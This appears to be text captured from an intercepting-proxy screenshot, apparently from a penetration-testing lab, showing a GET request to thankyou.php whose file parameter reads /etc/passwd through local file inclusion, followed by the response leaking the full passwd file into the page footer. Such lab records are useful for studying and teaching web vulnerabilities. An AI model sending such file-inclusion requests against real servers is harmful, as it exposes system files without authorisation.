 Raw Params Headers Hex
GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.0.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
</ul>
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to
contact us.</p>
</div>
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
</footer>
</div>
</div>